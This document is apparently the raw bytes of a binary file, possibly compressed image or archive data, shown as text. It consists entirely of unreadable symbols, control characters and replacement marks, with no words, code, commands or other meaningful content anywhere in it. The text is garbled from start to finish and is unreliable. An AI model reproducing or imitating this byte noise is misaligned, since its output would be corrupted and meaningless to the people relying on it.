����A��X�����E V�ZZ�	�w6�G� A �C�j ��#��_6	6B#D;�6�G�R��w5"� DG�8>!:�!!�TeW.>|.a~��Z��<f	>�H�;j�c@�����ڣ�P�h�T#4�I��>
��g�g�TAxfA��K�4�^f�¶E@D@����ngBDM�� �	F@q������"psO�d{��t��J�2��"�p�(JE# �'5L<3r�&N(W bA �!��a	`l�FjF�P��E'"��|��p�&:�خ�R�mx�5k�v/� �s�A��B(�3��@�!oo��Wt��$:q�|�2Y ��q4:���a�fC�!��_�5@?B}]�_�52���������#"�.1(��� n0�g\BvDK�
���'f)kT�"��Y.���b�2H��h�<��0 �ja2x�����a�(FeW����c���Ri��f�Pj��
o8i�Jj�������ck���xE�8�ӈ	� l�ݩ��m�0p!�!�q���j���oW�A �(�(��K4SL.�pȤ�ND�2'ɏiDOD�>^I�>�t�vO�R�3	"���jך�!9A`��G� w��@@�T��B(��x@�q����Mx�"
�+n��`*���a�`�����A.�⠠ "Jڷ6��@ҙ[���_b ���b5� �CS�*!g�� 0���*���Z��1�r�H��.F�#)��c� L��(���������:2H����b��V#Vą�ȍ�Ԣg�Kex�����h	���Z�D�&��A��k�P������	,a�@ԠV��H��N簧�x��'��mn`���""/2WQu��w�DKM>���!���$4[�>�X �Z>I �ڏ۠uvG�Z��9��j�Xko���w�G�xQSR�RPᯧ�FY(T�p}@�I"M�!
N����KBx����g���D��Z � >��52�w@4ѿ���C��!A�$2 ��2 _�6@�|5�!+��/"[�9d��`lbV8|�eh ;��z��ڡJ����{��Ha��������>�C֮ia�>��*�B:2��l݈i%�@,����I�}�F�����<�@��`{�&܂@���'`�����nk�3(��"�U+25(���d7SMj\R��+�r  ��m9>D�>&1>f���Z�e�z���Z�[�����w��w��	������ A:�zz�b̩b�Aheш��/� )*�@ө��6 /V ��`.��"�?T�]ۙ��6��/�}�W@�?��	F]�0�5�H ���^+_�^�#���?�
|��lJ�H�]&���>a�� ���#n}ah ���p����L���;T�Y�kf	�c�ˈK��J��۪k��l�)�������f��}��Ј"��A,! �� hHʫH�ˁ�q��;<���nN��%��p~p�QQ9kp*���fx<�-ޏ�a��2BU� B¿�"A��I
�p�@#�I�qo�@	Ix�;�Ĺ��xHSp������g�V��h��S"ة������
=���8q�b��ǿ�Z ��%�T+Zl�r'��"d����?�j=�A-�n���K�^�̝+���o ��y���sȑ���_��t�$緲]�����񯞗Ѥ��=}���l^� ��Οl��e!�i	H�kG���Od��=�	�%V Գѡ���j[���~�I2�>��u~�H��0P<x�L�}'O�߾����7/�������?�����x��|h�
e�-��A���E8���.��.������H�QBݐK.�?\\�C6�P�?>��GL/55PS���@0�`�?m(@d�$e�Ae��E	t�?Y�t�/a ��9 ��C	��H"�$���Ef���M��D�?茡@.��O!�rP�-�T��
D�-]0�LU� �k4��@��s��@�HȌb *G$0P`��W]����cX��_|awN	�tZ9_$䥫`����@���
�L[Ou(�]���UO) x��?VXqxO�QDd`�	d<AJ�}b Wv4�
�y6�����jW�~$�w�w��7�Ƅ�&<�~d, ��1y���)�U��THa'n�N9��!�2�����tr���̌�BՎ}d:�!]t1�#� �#XL�@��3u+J�s���B a�#	��d�ƒi I�g�-� x��?��%ĐF�$�?F3�0�� <[�G����? �)� aܳ����!��tSN��38����.�S�����S��rp`��H4����:��r�+����c�d6�Ⱦ�[x��j��N�*j�*+dޓ4Y[|��,�����Z�&�6.y�� &|��	�9�A�d���v8�\O���䴃^�rNt�!��l��Q�&�����b�Ny8�A���<�Gž�N�>�AM��������C&h�*J٢Z��,!J�8>��	�&
�%��E��U�c=�	:��� �%jX�Zլ65u,�H\3����N�"i����F�@l-Qp�$D���X�!���"K�N��va����p��f�2}D�$9�H@':� 稄� �J}���0���E��ЉHT�(<@���?��b��Z�#��������R���Z�<W9�Vt�ޫ�=ː 0�{�E.srT���5�R,�X�[�8��=� XQ�u�I�m��$��t����]v��'��/���h�1P��\���G�c�<��� O����y��s�K���*,?ߩ�x2�ә�'A6\�i:��hc8� y���[L�~��$s �e&J�?�:��-E+3�x��Ը��R��s3��G�d�]�fש5c`KR�֨ ,�I�P@,R��r�Cr�3�QĞ-��=L� hRx�:˃�$�#t����!��px@P��� $")��"�!�I%��D^2�U��#`�?
гZv�e(G:�a�>\ �k��XP��n�����
��
ah*poD���P�qօ���f���������G��Ns޳Va�#�����C�iJa t	v(�`�"T9Ȱ��Q���yp�@:����*)uck�=�)LA���/�)�KaZ��H,���!�vӋ��=��Ԧ�(��hAUq=!�Y�6�D��=sQ0b�,F!�Gk���`�ș$R�Zш1�#lJR�_���@��C>Dr�D;�' ����?"���ф���%I����d�АH�g K�`��A
0MN��A��[�����M���N�U�.����p` �(D6�k��nU8+1�҂/���� 1T���J�5!S�Ȝ�HB_l�{y� �S�q�V��K|���k�@��!�gppp�H��� �@�	't y��(��:��0D"Q愴$��@�ϥ�6��}l:���Gb/���x�S��:<=�z^x���*�9R���B�(�9na+����B����m���`�Q�����f]3�0t̎�,`�K
�ᵌd���ư��Hl��N� A���>3 �F�@!�"7�*�cl��R.�5y$N��3TۆP`P*�	K��M�I�$�:�-�p�KX���ٝX8vY�bp ��1�,��bp�A/�B<�`%+�1�)�����zռ�3������5�2�e'.�WK�ͯ��_��a�?>��%|��y�vC�QwP���@Y�Q���/E�/-�p�C�S��B�d7fs>1;gss�RrSB�s�C�R0�B�c�B�AQ&L�tQU-c@a"$Rd#�U`�2bv
C1Eg��7�)��Jl�V{gMSWv5wi�wz�F6M"g"'P	]xM��xp,	a M'���e�Gyj�7���dj��Za p
�R!O�2�`	b�zl"1 ��
�� �7�pc� j@v�p
�W�� Ơ �p!7�$�";��
��g�)���Pw�	�0
c��SM	�<�#~�al1o����}�&+��N�S	�S	�6�(��n! �&%�� h�-���.4@׀"7.V���	4p@/� �6p�A�R�qA��rNv�CV�1d���2�A�'dB5�c+�A���13���BH�0-ut$c(�tM'!2!@�2S3C"L�!"f�0�� j #�p�`v>�9~<�fNxTHWC)5�}�F|���
< � ��p�<Vi��1�x|�y�F�H(�Yq�%u�[r�1p�5p��r!A�� �'"Q[�b�	��H[ �`]����6� `�� 6��U)�p��= �43�:�L�2�pc�;� f~�6�_�k�8�٤O��8�>�A=y�nV��HN�#��r�@�pܘb�.�Q*��8���?s�/�@,�a6p-h��"���t�1Us#��DH�A(tF�d$�S91�R$AT����d$Cf�0��tA`�R%U7�!%"+93�!�E0�35iVl;{�#;b4�V�SWWsWQ�͠�[��LBh]x`(XI�AOcR���y&1cr	jfYi	!���j0(,C�!���w&�Z�{x3�@�q�
��J=���ppp� %\P ��P]�#\��p��Paa
N0 ��	cs��	�0���M���~�3��s���=|qs�~Q	jO��n���ja��w�#,h���&�.�8&r5�.��P!6�@��/�P-(�	�0-��R�t���r��A�1x�2��	�Ӂ<?E'�-U1�*G����p�:�M� OD!T�!� 3$�!r"N�e]u
d�g#f5��Z4J�Q ��4&zg(Z�o3J	m@O�����_�D�@8ᕆ����_"IxD� ��`eXf!�@"P*]�&�[���C��g{, P �6bI�0/� \p\�Qg�8�
 �@H��mNp<��]a�*��^��*��n�ű��*�iԈ}��S�����!��t�M��Ǌ�	��e�v���a�P�O�/�+a`��a�p-(w��D��x1I$%�i���1��c0Ec�@2�J�"uZ�Vg"�A3]f\�(~ v� A�:R�#6�24
 ��D�RC�(zw�d$H�$s1�_(���e�����,���d��r��t���Za�@l�c!�pA�!G4r�㠗<�*q���q&���0�K6�����"I� 4Q��y������a�mP�10M�)p��<�D��2�s�~ok��mQN�fN���!���ک�$۹ׁۘ���	�!��peq�xqd�	���?��Q����)a�,���я2T�:���������c:'��I�9�p��Z�����$e4�t�UAP�@���!�ZDRua�(��0B�c��8ټ3rEЋ�;�V3W[Fzu���5$��V�3��z���Z��uCpy}����Z�e�5j";�� =1 �~�:˶l
2PJt#�01py'1�s��P.��`��p\2��b��� >��"Fp��.�$n��@M��M~�,�c���M��)���~A_x���(���=�V~�:+6z�sagv0q�q M�.����g�xbM �F�a 4P
� mi�����8Ǟ�0{�4��-�Sۊ�3�C]S������k�7��
��������QDTGDᰟ��e�꒦#v ��Q�#2�\� c��i�V�NS�w75b��\��K���8�#˗:O'` �`k8���Z�deB7a!�?��<�2Z�(rDG�I!Q̀��1��f���R���0�}�
�p\@V+;�V�]������`
��
�66��1` ސ ��^}����M��n�~֓��е"�<\O�oW�I��f@�I���'��=�p.�b�Hy�.�B�0.��&���$���:ޚ�$4���1�c����8tc!�S+xԧ��Lc�,��C��37 e�p��lO'��L��<3��!MׯRT \�,�}�o�.bfp����4w�{w�����$� ��+�$qcBi���C`Z$�7@�y���7#�D0pՉb!�*�F���B`�`7�Գ�g��?��ܼ���p� ,K��L1�J%� ke^�@�0
�P��������M�N�ٚ�C�	��(�/l�N�h>ޓꍪ,zq��v�vP�C�.�q@��/X�@Qy��p@��.�qp�~�@4��p�;�ǥ�s�SG ����u��M� ݪ��ӧ�"N���W���Z���F�tRD���|U+y�H%�B�	f�Z.B;��� -R�g�s��5R#X 	���]���  �����ṆiqIC@i�FHthg�˖]�~�%3�ٯ���.C3r0x>��03�Y��K�ڑX ���;F�|KCɇ�{� �Pc������;Чw��
�R �}[,�	޲IN}붴�ÿ�ݫ>���!ïot�����gŰ��W/�j��y�Z<&�/�r�R/�#�,ƹ�^��Z'��a�C����9��n�n�4s.��p����H7�(��[(-~*U.��@�D��uU��0�35�0)l�j�"R4E=.���4L���z��g �����Q�U���s�	�ˌ'U� �]C2"��ǽ�$,�`I�_?6�* �O�[n�GK�rH
�lV�&��*����l�;4�M�\�ఐ�Eh�8��5j�+{�1�߂-%�%ƿ;����7�@)��������oiQ���.��k=е��\kӲ<�-\�V���@��sW 	qc�2o�ǝ=FY��@0V�|�"�F�<&�	|�6��<d��� eE��!��s�:מX��h�͝?8���}����ֺ��ٻk�������yǾx�?�������>�����\^ ~L���`޸�5
�p�)�
1�#s��0-�"�}�I'�pI�5'� 8(�?nȥ�`^,��(|�"5��a��Q��`.H&F�*J F�,��-����V���P:�,9��	x���`���A 3\B��/*Ӓ$&�`�*( ��8� �5�e�	]l��`s� ���ܣ����(���T(�lbjO���=i�/\��<�c�b��H�!L�ɾ�,.����-]-��W^%�3���W�
���>+���k��c���̠�6�J��
2h��,�)׳|>!�w1��'�p�2>��/Lx�<>a�+h ��:�6a�A���PJo>�!�Ͼ��c����3o����<�&(���{�����?&,�x�e~Y-&���T0B�h,BCx6��	pa�8�B���@.`&�(b��\�ɱ�\��..��G��Ǒ��9R�f� �n'!H��8���8��+�� 	��h�0*ӗx8'��#�/-�'�4	"�YJС�
:ሃL�.AM�c���Yƀ$���!�cｍ�]�=x�}(�����Y O������T�Z���̒�1[}�޳��%ʬ�/b��G��C�2�,[]��1e���KI�?�@���9��G>zs{y%�"ý�@��<!�v����|�`�a����"c�A!J�ә�t,?���yB���ld1Yƾ��Xf�	P�� -�G��?~��)�#��P�����#D j�����EF٢��\�B `s�n�.< ͈ۊ�6F4CIXhF �v7v��PC���-� (SȔ�0 �LB��(� )�B�9Ey�?]'���y�i� ��GJ����	�t7��7���2�;�M�JP�>��ah�)�p�� P�?^!Zu�Z���fc��+�z��f�5-�4���y�[�)�k��Z~��.�-v@�a�Ŵ���h���<�54� 0��<�%��G�Q.�^KР �Q/|�6�gH��Ԑc��T螔f�?#aEF�=&d+���:c!Z�e�Y�����gL����(Z�DT��J�!i��8E'` � \�Q�p��3�U �8[/�V$��-nxlF����(E)R�d
�P��f0�?��R�	%H
G��#�p�bWI_��U�H `p����h�S����� a � � ��H6��M҅����eS��`����3*a�3�b�BE�)Z��-x9c,�0[����5ݴ�OY�@9z���3|�_].3��U&0"} �������XMJ~���B��|��i�'|��6���'��;���0< {��z��|Ld8�Xsv�PaB��af�!�G���3s�A�P��Z�t���X�"���'�Q�E�x��$>FAf���88�Hn{��İ�v� ��]��A�3'���,��C�	L���9&II����g�C��
xnUx�` �B��%
I\9��a3 ���u�D��-��\�nxH�/��;���X��A=@!G��(0�H��	�ޮ��pr�z���v��&��AL�c�x�.�#L��M�ŀ��٠0 0���]v�Dl,J��4�$@�@L`�ݥ���=��l>&��y�Sz�g<&�p�Y���f>��P5�}�!ƹБ��T&F���-��4��� *UOħiH��j���A R�Z/��fI���[��Ix� (�+ ���-�`Hc�4�0H@�cB	�2��V%���`g0#���Dg�QD�#���HN��0�DDX�7V��&����V���(�e�@���S��[  Z��z HP�Vb@�W�Z2�Ëd⧿n������:	cwb�0]��`���n�E/�V[.���a(�� M�o�
��^��2�O XCQbQ��(�D=���^��<�NA��L��*5�z2�Ҍ��>�~K��J�~�:v�P���(c�v䠉ט�����"x�1,2;\؇�+���*pЪ(�`�5"��X�5��2�a,{�<��B��:0���ђ,�5A���0 ���3���!��[�̡�:��* 4A#>��D���{�r����̂����=@���Z�*�;"�GY�[ÃX�AH�FP5OH�����
�=ػ.`�&�{6��rB��:��s�����x/=��ڵg�6>d�0���|ڽo��O�����ް����c�s ���K �  � �����������S���E��>�"�~+8;���)�b���C"ٙ�#4�3��q�!�S�,r���*�Q�%�?��4r? A+���2���*C%y
0[(���k�B2:� y��K�Ă�����C�Z�� �T���-�ȓ���C��ՑE�X�6X������th�=�>[P�>h���;L�B��t�`���bh�/����gz���� 3gI�i�g�C�']�C���jq��3��l��Q��i��˵�A�	��z  (�� >�hM<0/h2���`�n�K�h�v�O��`��A�� h��E
�!�ء\�[T�!� �]d�����)�� �-`s���@%�e��1���t�2�+9�
�n䂜IF'C�2*�@ǜ�v<�$�#'�+����-	��T� �]x$�	��c�{P��S,á����K� _0 ��>�@�]���\��B(4�H��Q%9(���0P�YP��48@�M�t0`�h+KI�Z���H�P T3�Fh���QE@����\�p��FĖ���\�wr�`��)�t�@�b���t�`D�$Q�*���B`(��v@��`���v�4x�us2�7Z�����ԠU���<L�L����};��E�31���ͼ��8���5�5�������#�����a�p�FZ� A�����(�T�p�s��1#)�!������u 3��*	`GLA�|$8��L����G��3�0OH�[m�*���@��4�4�1�@�tp,��������6P�>p[h,PG���C�^�x ��-��Q�S@��U;�؄���oz�׫.��l����|�.�����c��˛�b�a��\��4K0 �'��"]�:� �2(��({q�p�Oض'�/��'0��ȃp���	�R��6ݩ	x�ڎ�
�����L�]��"����9�S�<�c�ed"���+�p���*\(����,��䈪�*)ÇHe9'��q)�"���[F�#��z��R=�q�B
�G��K:��Á���]�U��JB�6����� >`Op���B�Tr�qh��N�j��Ӂ5<��0�ec0)�-��C�-��� j����Ӄ�F�������Q�QUkb6����I��pJ��ʁE�+Y�v�C�ʋ����&jC��E�{XRr����` 
r�)��ҙ�Y|������Z�6�����8����#��̝�!�<8���`�9�}����e,����
!���������ڱ9)������$�i[q�ᢞ�T�c���[��#<
�Q����y<��$$B K��f�A�I$���G�Մ����h����<��SxO�Z%�
�N8-�T 8�8xPh�PQ�(1����Ÿ�C�4nxм��� 7DU����8�8�&����^�`6��`�Cc��}�f��+��&�PQ56� ����=ˊ��E�n{���^n�, �vp�:�@�%P��D��������(��`��㎋ᷢ�>�鰡���<ڢ�)_�� ��"*"&�-��#ҿ�IF;M����Z���|�a��F���,�XP ]`2�R�i"!4d���R�1x��4�Oe�1�9(:6���6���[���ԇ��9����:Ǳ��Ӂ@˅N`cC�A���H��H_��8�=��0x�V@�Vh��m��	�z-��q}�C �A�������С�mZ�[�C[��wrQr�<�}/Ɉ�p���J�i��ğF���)@���'0��(Eo7u�����b �� ��/zq�z���}fj뾓�>�#��Є��f����`"Z[�8}S���"�Rg?���ۙ9���1���#	�	2�9T>a�V��ԅX�M�^��a�U��]��J��"n�*#�z�Ƿ��� $,q�K�4��5�X:Z]�E�����:���c
�97�CV��~�0(�1�"x�(H] 0�V�@F�-Lɚ��]EV �.�05\T�+�Z��ǰ�U�&փ=�H��eR���D=Tv�-/��JO���u��y3K/�6�l�+ ���Oh��c0��;�`wa����ǰ��!�M�� `j�h��E`���{�5g�h���7����x1 Qgu��7x5��Z>����J�	��-A�~���nh.�<�r��B�1�!~h�:��z��[��HUH;8�s��D��=�p\�����N_ �I���Y�>�o6�-H���!@V9�0h���P�0p� 
(�(8�?J�X*�e�=�I�x��!��1�jU��P�#��xAZqW�W�F�e#'̸�θ^%��i�|�������`{'�7��xӨ�' �w�(�_{��r{i�(�Ā�l��T�_V�l.����挡��f5��R�a?����S�@g<og>��x.�MGaI�r$B���J����<a����;a��n�������Ĺ!�h��� ~�Nfpu �����Z_�[߅�H�eiǚ���3!c��<��i[�,�t����1�6��P��Q��P$hP��KoI޹�q�YHd>�O�+�0�/H&'�
D�Y����ͫ�q� x��drB�~^�P���^6E4=X���OI4��f �F�R��RĀr��R��@(;�r������^�0�Y~(`�0s���z��ІO�Z)���o߿����Ch� B-�,0���	�Ij��ɥ�Gp=�+t���[A�h	.��ƽ7�̙�n�ǡ?�n㢀Z��=�G�п[�������(>X��ӌ���
2������Z��A�'@T�W��� �4c��C|̀נ��$��/��0��(h`��0Hf��!X7N���!ܿ�ㄔ�'�F�!?z��a�D�p�(x0bR�ʶ�:ˮ�!V����1���6:��e�J"b��Z�K�Pܱ�(�����v~�B���}SoP����h/���?����\�y@���x� ��WP��1��z���t�A���	  `��d�PP;`��?=aG/�Hv,Q��8P�`�I*t�'dX@)����K2٤�N���L�?YY�?	��@_v��@c���Ae�3�V�e�\����[��?$AMD�$#4PT.��GK�tR*��K��iM�7���:qp8�R�.
pQ�F�~NA�$R!�z�P>�a�X�t��?���:��k3q8�~ 0�<��e<4���_�IPPCH A���m�|�RYA"T��?H� ��<�9�i���Jӆ/>�[A��V��U Y�@\+�r�-��Q�?m(��?3DGtc��1_�p�#�BkWa��A����t`~���}�%���l9��<�|	�`���'a��!��K÷�yO���Vc�P)"��Vܘ�A���)��h���۟<�@���QG>��]P>��b)IVM��LR٦KR����Lٸ�ڥ��B]~	%����9.���_K^�IPA�4�A��?i�'n4pQ,��A꡷����?�S�2�D�Mǫā����P�U�BK��j.�\`:Yњ��t�E��:�U�1�%꣆�?�Ƴ��3^�1֭��iXA�� �r�?� ��c� ��P 5� ��?�P�0nr8E�Ћ>�A6f��|���T�� �1Ƣ[��0D�f���
��,D8#l!U8�!QDF��+]��?B���$#�D�xV����a�j� ���@qYR��	hA쁚Aփ3�?��2��u�kV �'ڑ/�n%b@�7�I �>�$:B�j�K�B��%.J�c��4:ʉ�I�[S%�S8��RL[z��Bi'<�)O�����P�``$�*����"�Z�>�@JRB��K&��r�#'�*�)<S �JT�*�/Me�����zA�^l�_�!,] �#��wv]����!���_#��,�[�LA��?p@�L/Ӄ-d��0H n��
���cK:�� ` ���ia	��<  ��M+Zʎ��ab��4P@�@����P�/��+It"o՝��,<�,B
X�'?��E�0Hf1�~*Q	�Y��YPͬ�Ʀ��hjZ�"i!Ď�� �@W��h	d�C"�`\�L"E>�'��	9
�'�t$%iGCn�,%��$�a6?��ے�BI�I�KQ%�$I�ͱ�B��������iKq�^'�=p!E1J�VeE-�Q��	M28�tO&B(-��<�#��%/�����#$��J���^Ȫ���j+x���gA��hda �B#�!�O1�h�����"�2H@� #�Uh`A���haQ�GO!��.!�p��b��i�:^�V��a����F0�� "2����o��a��Gm�B��O����|�:5��i"���5����{r�������)kx�D��J�� �R,�%��A �m2���>a4 �43��D%MJ��g���8i�*U�K��\*-�Y�Nn���ܘԔ9R~Nr�ҕRW��!�[]�(r� 
���.=��[�$ńG1�y�dO&09Nr��B� ��t9���$��p�7������>(�֐+v�睳*@
:!�e�a�� g �ѷ/��������[��ǵ*���3���`���9���F$ؔݑƘ��-DRk�_��pn
��Gp@haG+��������P![��?�� ,J�J�X���L;*�w�\����J{�L�M ��9�ڞ�����)k���F_�������"���V����W��9j�5hh��K<�kD�:���T���hM�V;���eلi7]IMS������&a�����Q��PF�	�-]�_���I"�h��j\ov٦R��q��-1�j$����VJ��ۉ5�r�Z�T��.�
�B��x@�P����լ���^�ŨAR ^ \�@���ㅠ�^Z�8��� �W���X���?t�?L4żD��l\�lX��P����CK�T���à�h��5���?T�� �A��!��B�Lw�̏U��Y~$���Bd��x]�dՕe]1��]�P]{�^�N��@=���Ѐ����C��]�1@����������u��H�����4�I=d����4�jYV�U�D�Y��M�!���-�$�Ҙ��@�^���&�ɝ4mi���+pA,����- �I\�3S�@�=)�i�C�%OT��Qvĵ���iS 8LG\�P��)��<@	��:��?��|�?HSL�?Ԁ���?l�?	P���`4�@��%�sC��0��R:XSX�F�Ն�Ը�nl_tc( �ˡ:����(�ؔ�8VAA�!@��I�P�J�tE�J�a~�@��,��B�� �h�W=I���{�]=O>�4�B��!������ȌA�����!�!^��^�|�#5^ ����!b�=�� H�9b�}Q"�|�@h��ګE�A�ګi�D�bq�RwEWF
O,��CN �-���LT���%��)t�çp��݀AH��U�BH_T|����/h��q��E3�@ ,ê�jc!HC1�C��P�d��8>����c|͂ *�� B��0��pAAd�$8 SX�v��-HFbXm��?�\.<�C�`+�C)E��sTA D���`�`љ�-�:�S�%�A$]өLLnG2�L�d�9����U|p��Ԭ�Z���p���{dф�Q ���5�R��!U���������Z��� ���V�Չz�V��\y%�e��R�T	�u���5��\Nj��[b�*�کi���%�hG,�ڞ�N��̃"��!��F�A����,ʢ�,��bRX�b2.��-(�)��H�(��n�u!E�d�B܀O cP����?T�P�4�;qO3��2����m�mƦA��~c��|�_�p|1T���� <���?��?���ċ�����:pA��?� m�Cm@�����00dA�B���	Q�̂���~�S���ȔL��Y�j�(U2L�����V�L��Y|�QMM�E!P�U�@�B\�C� ��ي���h����!8@60 �HR� $�6��(��Z��q��(�r�i�]������h���}��5"i	N[�����k��\�h�&<B  �\	p5D�.�Z!�NJ��J�LL@9ߜ��=���=�.�P��.Y����Ńf� u~��P�T ���[A C�2�2�����:�S�2��2l�^�� ��_T|	�_,�, BfAMG�D0�晦SH`FeT8ߖ��\Fn�
d�T@U��X�F �6�'	�gf���
J���](H�A�������'D����L�ф�����<(|l]Y�U�dz���E�d��At �~a�_1l�	��"�!]iǞalA��?x,^��ȺU�RR~,� ��p�֔X�P�=p�6pX��jb�pI�"X���(@w�i.,-���pmT$�bV�=U
85US'L[�e�g��7Y��d��r��)�p�.��ۮA��B t����I\T��S|j��:� =�n@oV��&/LFc���A�f��XH��m�@��v�)�iA@�?�iiP�L�C!p1����J��jA�B 6��R�,�A�A�������I�y�b	�B�@L�.�v���8��Ihq��tQ�m���y����� ��C^a@D4V7ęv�.��C2�B�h��a�C6�@s���5�6�GWp�X"�8)'!��Zi�ҩ���\�Y�� w�-��r▨�A�ΗN�� �.	���
As��3q���PJ8����ptBe�ʙF_ؚJ�gD�rS�5�F��.T�/�+��l_00����2X�2�CDl����Cl��?�C1�@mkA�A�`P�d��c\�rV�?��?�PAP �������#��%|�=g���A��:h�A��A�@0T@A������#ǧ�  �ā%/����8�y���Ē�"�C2$�F�@%����d��G�BoҬ�{0�U��$I�xa^�Ȋ\�>��|����<)dA�Ac٨�.D�D�ޕU�v3=��3��%�R�bI����l���s�l�yR�vC��><D���.8�Ѳ >�)o)�I��?�p���@9��c&h��5�p����~���t��B��$�����#�@n<@0<��tlff
pħ:���kf�:�P �,u��?� �@��C��,� ����?�xA�>��>�BDa�u��q�C�>@m2I��[��?��\�:�AP�)��^+�f2J�L�I��)U(��(w�ՁR6�M�����,�|�}X�V�2�f��CQ敍|��(�0@�!�@ٴH�U���xA��Q�\�67��l�dXb&Y��,9C"$}��<K�8o	=c7D�s��ZA�s�x�3+�.�H�V�����KP<�cm1%O�)ذ׊�/j�q��A8���<��B�x ��|�?쁸�nd�HJq�)�C.��<y��Sh��B���� � 1�@�^�A1,܁
�@A�@A,|A�B�/I��Ba�CAp���T`t�t�@@��@HC�g�m���Z-� �cBAX�L�^��`Y`Խ�8��QH��9T6�F��T�g��.h�}�dI�~�����|������? ����a�0 t���6��]Ê�ۑ!������b�p?X"�-wh���^����$7C�*Y�o��߉=�ܳȀ?@5����h��>4�����4�3��J�dN��|m���A��fV8�C�\��$X�,��ā�C+x�?�T�=HW� GA��{lF�?E!<9=pF��: `�՘A"���]FXL��l� 8|~H�AB�Ը ��W�'� Y��ֵ=�ȋ�%`j 2@�s�B�Z�&�"�P��!"t�%��+^d$1�PX^ ܱ�?a��T���?�� G�%B�+���A��	�����eP�0�l���7������K)� �Z����2O��c�'��'��%�@��4�,�j�B ��+�+��Z�~�Z*jT�@���Ņ!��7a��d~	'��\�e��!^��a�}OK�7z�֐I��L:r�˞��c򏉅�� ?���CR��U�\�o�+T�ޭ �Å�U�8\ƍRN;y\嵇��ԩb0jХ@W�7�����B�����[
!P�r)��P��]4`��X`�=ڣ�=|�s
g�\�E�(��B.b)��\�[f��(�z�ć8l�E�
�XcS�0�Z�FHh��d�(JY����G������4#�����eګ � �*(&!N��`@H1j�� 0�D�H���#�����������
��I&��VB���!��o�ɧ��R�TM�"ʩ�z����j� B0��V�Lh�#��';0��_��/�����L���
B>!�����*/Xm�[�W��`�j�� "m3�>��^�L�� j�5٢:�r�}�߇N��5�v�͂��!N���M��ح�2�;���E������"�}�I���o��Å\�ˎ��`�� ��Q ���B ��go1��	�(4�p�A���>�飏}���`v���!4&
cAHc�`�G[�"�������;�Y� ��<��������|�J-�L(K0���.��3�D�,�'�
j�!�BN�y�0\������!���
*B�G����P�0�}��=���:)T�����r�	��Bm	U�@5
���O	(P��ɩr{�Y���H�5"�z(2��$����%��!Yc� !g-����c�`>Pg0!�iL��@K/��K&&(>�a�\	q�d��A�3�)�h�5��+_[�i.�B��^��mHC�F7�bBy�b���<P1]�{�BפC� p�A�EvX����B��G9��Ȍ�;E'ra���bg�Ф���g����V�`p�
 �?U��Y�B�A+��c(�l*�B0�S�g�(@b���4(
Q����6�!$!�[����-"�T%B��;��IO���"�8,!�q�W�G��8��Bj����4�%x��"@:��R��H�!q�7r(Ha�!�E2�*�*!�pIN
�=��
{�JIJx�=WUO(�z���zx!+�c�A�0�}�x_W���ܯX` `�B�0��C�ю�VȖ��4�B��W^��Y� ��?n
�s�4���g�:!ƫ�#aT~�~�&���iĄ��!���v�!P�Q�-X���x�@ �N8�!!�#<�����1�c@��)j�\g5�t����?��?����$�A>($!�1�� ��	��?���N��A
@����K>��HAtr�=·8+�'�0�?"dz�e+�K��MI��B6�UV!�D�తˇhiK`��?dQ���N�+ ���ZH��)$4���*X�	28T��FQ�!���F����Tϳ	J���T�d�.��N�9���&���<���~�
>���O��5�R
�| ,$x����_����(� @�z8P1X!��O�����L SmUp/3���Mj��iK�Q��e8#/y�P��And�ސ�H^ja�ed�3���n~�C��F7���"�,�G�A���"���Y�3���eb�yx�8��j@��'z�q�� 4������ �"�����ي��� �H�Q�q�zu=E `P�\����f#>P�`�Z�E4��E�*cYۄ�6���� �-�U:�!����$�d !�x.B�Q� (�v���k!����!gx&�;��8"I� !O���'�	�<xj/!�l���_?����7�:���`.\�
[� ∾/"�@,�	]��$&�W>^-�Р�HL��ф0��	h���e+K [��"4�i���+'ê_�YW�eXe��&�T�Wj�\��h�+��bՇY�-`���C���d�)��<��N[v���ьg�?��H(�����!H���JP'�'D�z���M5cT���:��p�l�8��Ãp`��P[gUt�^�A?H������#�~H,y�%�ص,�.#� -�)C��?N���QN��l4���h�
JR�
ߋ4
"!'B`	���&��T%��Tio��T��=� �z���;*ŴN�+��-�"t!�H!.ȠV@���!��
(�¥�b	�\��%�x.�b	@�"�X��(��G�z�6<��:#3:H��.]_�"�B�ɮ,"H��:"��Ab��^�l8
ƈ��*!�	,�
�.��n����<��� d�c_Zfs��e`�H=��L+��k�*�B�
$@����h$@�@����!Ơ�@ �j���J �
�A8 !.��h����u�a����z �aي��X1!�����f�0�$����~������q��q"(@t�d��� ��j��A�\`O�	
`ia"������ �I� "S��S"<���T{�Txe����ʥP� �h�Vn%>�`�6�L��AX"�� NJ/�b	>a�&
�B+�a {�1��`��b,��!l`*�稖0���4LR6�E������%�$a����%묰7�aN�aR���7,a6B����`J���c���C���;�h*�ʮʨ=j�`�.�2�>��?�&!@��&Ah��h+�A�B����	8"6�����t� 3�t��0��6 
�A��bB��nX��b� �o1��3�Bo�-�\q^������!���b�mP����!\ ��@Ib���a��K�"�UıS����I���T��4��y��'��� L����#�0����<��Hp}�� !/*0d��0�j�J�[�-��L�0��!>����d��$�]vP���!���p˂0*�E6�l��%i*�!
�'��`�Cb �	"�!���`#l���nv�)'m��<`!�쭾(f�p:h��N�>O?��т`S�K?�O��B@MB��
>M��a�/� }`J`1o�@t�"�J`*�?)/+!��n!J�
V��3��z�Ps˕hqQi)plIdQa�3k�3!"���^�G�ɋ�o�:���a܀C"!���^a n*����ѿ����gy^"�nB ��'
n(N��B�^�ߚ�;���>!A���� �,0`[�U�H���}� l6�Ą�0 �\e�&�V>���S �AZ˅!0��-�̧xJ�|���,�HH]�*"���n*��_r"~(`, (��xC(�7�2쌃	vA��9l�����dȰ�í�H;���#���
�fT�E�g�D�4@�R?N?n@ ON'"T�BR��V�O�BV���J@�@�@��`P� l�&�!XaB�������R7�P`}�4Q��`I�k�v�Q
VW "`dp� !au��6u���u�����޺��%� A:�B�������Wߑ���G��B(��{�G��5���4*�>a[��0 ��}Ƞ.��V�`�~(J.�%����w����� ��[�Ak�_�\��F�
�6�,%_c�HT�Ά4�^h�a���.|(�.8�b��c!��Ar�
� �� �����*4�p!��H=m+� �����z�΂ D���+� ��LS"@��aPq��$���~�~�
z� 	2�v8��6�
�H�F�K�BQ��nYi�u�͕���M��<��`s��"����a��q�17��`�i½�����b���%�!<%F���(��{�)�G���E �`����,,!��\u���ڇ��"��-Ha\�������BA!���r��lwwA��#!: �n����La#bd�D&��aC��ba����5��^F({�'_�'������9����h�Na:.qeS�d��;���j;�dh�+-�:�F6�8���l?�ac��@�
